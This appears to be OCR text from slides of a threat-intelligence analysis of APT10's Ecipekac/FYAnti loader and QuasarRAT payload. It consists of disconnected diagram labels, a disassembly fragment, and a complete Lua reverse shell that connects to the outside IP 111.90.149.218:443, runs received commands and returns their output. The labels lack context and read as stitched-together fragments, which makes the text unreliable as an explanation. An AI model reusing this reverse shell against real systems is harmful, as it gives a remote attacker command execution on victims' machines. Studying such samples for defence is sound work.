 APT10
Ecipekac
FYAnti loader
SHELLCODE
Layer I ... IV
DLL
PAYLOAD
Layer I
.NET
Layer II
.NET
PAYLOAD
QuasarRAT
add r12, rdi
add r10, rdi
mov [rsp+290h+var_270], 'kcuF'
mov [rsp+290h+var_26C], 'AuoY'
mov [rsp+290h+var_268], 'itn'
mov edx, eax
test r13d, r13d
BIN
ENC DATA
web_lowtrust.config.uninstall
Decrypt
AES
Obsidian
Gargoyle
local host, port = '111.90.149.218', 443
local socket = require('socket')
local tcp = socket.tcp()
local io = require('io')
tcp:connect(host, port);
while true do
local cmd, status, partial = tcp:receive()
local f = io.popen(cmd, 'r')
local s = f:read('*a')
f:close()
tcp:send(s)
if status == 'closed'
then
break
end
end
tcp:close()